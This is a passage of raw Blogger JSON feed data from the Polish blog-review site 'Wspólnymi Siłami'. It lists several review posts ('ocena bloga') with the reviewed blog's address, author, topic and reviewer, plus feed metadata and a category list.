href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/22-ocena-bloga-griffin.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6907377837093915991\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/22-ocena-bloga-griffin.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6907377837093915991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6907377837093915991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/22-ocena-bloga-griffin.html","title":"[22] ocena bloga: griffin-ulubione.blogspot.co.uk "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4923882573088465102"},"published":{"$t":"2015-07-02T23:36:00.000+02:00"},"updated":{"$t":"2019-03-20T12:23:17.621+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[18] ocena bloga: wypalona-gwiazda.blogspot.com"},"content":{"type":"html","$t":"\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E  \u003Cw:WordDocument\u003E   \u003Cw:View\u003ENormal\u003C\/w:View\u003E   \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E   \u003Cw:TrackMoves\/\u003E   \u003Cw:TrackFormatting\/\u003E   \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E   \u003Cw:PunctuationKerning\/\u003E   \u003Cw:ValidateAgainstSchemas\/\u003E   \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E   \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E   \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E   \u003Cw:DoNotPromoteQF\/\u003E   \u003Cw:LidThemeOther\u003EPL\u003C\/w:LidThemeOther\u003E   \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E   \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E   \u003Cw:Compatibility\u003E    \u003Cw:BreakWrappedTables\/\u003E    \u003Cw:SnapToGridInCell\/\u003E    \u003Cw:WrapTextWithPunct\/\u003E    \u003Cw:UseAsianBreakRules\/\u003E    \u003Cw:DontGrowAutofit\/\u003E    \u003Cw:SplitPgBreakAndParaMark\/\u003E    \u003Cw:DontVertAlignCellWithSp\/\u003E    \u003Cw:DontBreakConstrainedForcedTables\/\u003E    \u003Cw:DontVertAlignInTxbx\/\u003E    \u003Cw:Word11KerningPairs\/\u003E    \u003Cw:CachedColBalance\/\u003E   \u003C\/w:Compatibility\u003E   \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E   \u003Cm:mathPr\u003E    \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E    \u003Cm:brkBin m:val=\"before\"\/\u003E    \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E    \u003Cm:smallFrac m:val=\"off\"\/\u003E    \u003Cm:dispDef\/\u003E    \u003Cm:lMargin m:val=\"0\"\/\u003E    \u003Cm:rMargin m:val=\"0\"\/\u003E    \u003Cm:defJc m:val=\"centerGroup\"\/\u003E    \u003Cm:wrapIndent m:val=\"1440\"\/\u003E    \u003Cm:intLim m:val=\"subSup\"\/\u003E    \u003Cm:naryLim m:val=\"undOvr\"\/\u003E   \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E \u003C\/xml\u003E\u003C![endif]--\u003E  \u003Cbr\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10pt;\"\u003EAdres:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E \u003Ca href=\"http:\/\/wypalona-gwiazda.blogspot.com\/\"\u003E\u003Ci\u003EWypalona gwiazda\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Cb\u003E \u003C\/b\u003E\u003Ci\u003EKasia\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003ETematyka: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003Epamiętnik\/dziennik\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E Skoiastel\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/18-ocena-bloga-wypalona.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4923882573088465102\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/18-ocena-bloga-wypalona.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4923882573088465102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4923882573088465102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/18-ocena-bloga-wypalona.html","title":"[18] ocena bloga: wypalona-gwiazda.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6212395520878664533"},"published":{"$t":"2015-06-16T11:18:00.000+02:00"},"updated":{"$t":"2019-03-20T12:24:09.096+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[16] ocena bloga: oczami-kurdupelka.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003EAdres:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Ca href=\"http:\/\/oczami-kurdupelka.blogspot.com\/\"\u003E\u003Ci\u003EOczami\nkurdupelka\u003C\/i\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003EAutor:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Ci\u003EAoi Akuma\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Ci\u003Epamiętnik\/dziennik\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Ci\u003ESkoiastel\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/06\/16-ocena-bloga-httpoczami.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6212395520878664533\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/06\/16-ocena-bloga-httpoczami.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6212395520878664533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6212395520878664533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/06\/16-ocena-bloga-httpoczami.html","title":"[16] ocena bloga: oczami-kurdupelka.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKETd74TOVsNxFhDMoO-FdNKfYh_zANpakp8d88Rt2OieBE5YRZwVTwiNGwsbyRKzUkVwogDJI6YVc0O47wuz0afeUr83VPVkWgEeJZnaOjGr3OAjTp0_MitQXOS7rOlH7cbeM-1CFFJg\/s72-c\/PF.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6389571192245980004"},"published":{"$t":"2015-05-30T02:28:00.000+02:00"},"updated":{"$t":"2019-03-20T12:24:44.516+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[13] ocena bloga: piaskownica-wspomnien.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10pt;\"\u003EAdres: \u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ca href=\"http:\/\/piaskownica-wspomnien.blogspot.com\/\"\u003E\u003Cspan style=\"color: blue;\"\u003EPiaskownica wspomnień\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10pt;\"\u003EAutor:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E \u003Ci\u003Emorthowy\nmorth\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10pt;\"\u003ETematyka: \u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-size: 10pt;\"\u003Epamiętnik\/dziennik\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10pt;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E \u003Ci\u003ESkoiastel\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 10pt;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/05\/13-ocena-bloga-piaskownica.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6389571192245980004\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/05\/13-ocena-bloga-piaskownica.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6389571192245980004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6389571192245980004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/05\/13-ocena-bloga-piaskownica.html","title":"[13] ocena bloga: piaskownica-wspomnien.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjysmG0yyTz5KD9_07JbagTzo3TrhQyi2sEOq45Y6T2CPo-QX-QwXRCLsYpEclXI5NCxes_3oO5Wf-CRO_gfsv0aWOSh9hA1E47ZNaxR1u956p7h54FS-cd5ZrqGunDuVOaPAa_JL6gYAU\/s72-c\/200.gif","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2968266439158760115"},"published":{"$t":"2015-05-16T13:46:00.002+02:00"},"updated":{"$t":"2019-03-20T12:24:57.284+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"}],"title":{"type":"text","$t":"[12] ocena bloga: blask-ksiazek.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAdres:\u003C\/b\u003E \u003Ca href=\"http:\/\/blask-ksiazek.blogspot.com\/\"\u003E\u003Ci\u003EBlask książek\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAutor: \u003C\/b\u003E\u003Ci\u003EAnn, Fosiek, Gosiek i Jackie\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETematyka: \u003C\/b\u003E\u003Ci\u003ERecenzje\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAutorka oceny:\u003C\/b\u003E \u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENieFikcyjna\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/05\/12-ocena-bloga-wwwblaskksiazekpl.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2968266439158760115\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/05\/12-ocena-bloga-wwwblaskksiazekpl.html#comment-form","title":"Komentarze (7)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2968266439158760115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2968266439158760115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/05\/12-ocena-bloga-wwwblaskksiazekpl.html","title":"[12] ocena bloga: blask-ksiazek.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"7"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wspolnymi-silami.pl/feeds/posts/default/-/Dhaumaire?alt=json-in-script&callback=related_results_labels
body_size: 7792
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493"},"updated":{"$t":"2026-01-10T00:02:15.648+01:00"},"category":[{"term":"Skoiastel"},{"term":"fanfiction"},{"term":"trzecioosobowe"},{"term":"fantasy"},{"term":"przeciętny"},{"term":"pierwszoosobowe"},{"term":"brak noty"},{"term":"słaby"},{"term":"grupowe"},{"term":"dobry"},{"term":"podsumowanie"},{"term":"pov"},{"term":"Forfeit"},{"term":"harrypotter"},{"term":"encyklopedia"},{"term":"obyczajowe"},{"term":"ya"},{"term":"fatalny"},{"term":"odmowy"},{"term":"bardzo dobry"},{"term":"miniatury"},{"term":"Ayame"},{"term":"Elektrownia"},{"term":"lifestyle"},{"term":"rezygnacje"},{"term":"wszechwiedzący"},{"term":"Dafne"},{"term":"Fenoloftaleina"},{"term":"sci-fi"},{"term":"Deneve"},{"term":"naruto"},{"term":"romans"},{"term":"NieFikcyjna"},{"term":"Dhaumaire"},{"term":"poezja"},{"term":"Hiroki"},{"term":"dramat"},{"term":"kryminał"},{"term":"Lena"},{"term":"antyutopia"},{"term":"urodziny"},{"term":"wampiry"},{"term":"Nea i Koh"},{"term":"maximilienne"},{"term":"thriller"},{"term":"Niah"},{"term":"groteska"},{"term":"Eredis"},{"term":"LegasowK"},{"term":"poradnik"},{"term":"yaoi"},{"term":"Hachi"},{"term":"Marta"},{"term":"Szałt"},{"term":"cyberpunk"},{"term":"komedia"},{"term":"postapo"},{"term":"słodkiflirt"},{"term":"teentitans"},{"term":"Mrs. Mayhem"},{"term":"WiktoriaL"},{"term":"analiza"},{"term":"bajka"},{"term":"czas teraźniejszy"},{"term":"dragonball"},{"term":"slider"},{"term":"wybitny"},{"term":"Frank"},{"term":"Jaelithe"},{"term":"Melodia"},{"term":"MyJoy"},{"term":"Nazareth"},{"term":"Nearyh"},{"term":"eksperyment"},{"term":"erotyka"},{"term":"graotron"},{"term":"historical fantasy"},{"term":"interaktywne"},{"term":"pamiętnik"},{"term":"paranormal"},{"term":"pokemon"},{"term":"refleksje"},{"term":"rpf"},{"term":"shingekinokyojin"},{"term":"straznicymarzen"},{"term":"wiedźmin"}],"title":{"type":"text","$t":"Wspólnymi Siłami"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/Dhaumaire?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/search\/label\/Dhaumaire"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-3523543813472335995"},"published":{"$t":"2019-04-16T15:51:00.003+02:00"},"updated":{"$t":"2022-06-07T17:11:54.656+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antyutopia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dhaumaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fenoloftaleina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grupowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pierwszoosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sci-fi"}],"title":{"type":"text","$t":"[166] ocena tekstu: Projekt Noe"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAdres\u003C\/b\u003E: \u003Ci\u003E\u003Ca href=\"https:\/\/www.wattpad.com\/story\/134416471-projekt-noe\/parts\" target=\"_blank\"\u003EProjekt Noe\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutorka\u003C\/b\u003E: \u003Ci\u003EProzerpinka\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETematyka\u003C\/b\u003E: \u003Ci\u003Escience fiction\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOceniają\u003C\/b\u003E: \u003Ci\u003EFenoloftaleina, Dhaumaire\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr\u003E\n\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5JXkl-wELbLHPvNP1i-9UNfgf0hxaFMmyiOBtQ5i6YGOVLhN73aNnFdvJmmX57C-s7Ca2-r3cL7qpSf_Pv34oQrXyJsoOCBr4En366WvpYxRIyq0ROPzht8UIVF-z3BpOfzK-hDHileY\/s1600\/tumblr_onpfjlHRIx1uhrovto1_400.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"400\" height=\"221\" 